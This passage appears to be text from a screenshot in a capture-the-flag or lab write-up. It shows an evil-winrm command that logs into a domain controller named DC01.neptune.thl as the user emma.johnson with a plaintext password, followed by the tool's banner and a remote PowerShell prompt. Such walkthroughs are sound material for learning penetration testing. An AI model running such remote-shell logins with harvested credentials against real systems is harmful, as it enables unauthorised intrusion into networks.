 ➜ BlackGold evil-winrm -i DC01.neptune.thl -u emma.johnson -p 'sb9TVndq8N@tUVMmP2@#'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for modu
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Emma Johnson\Documents>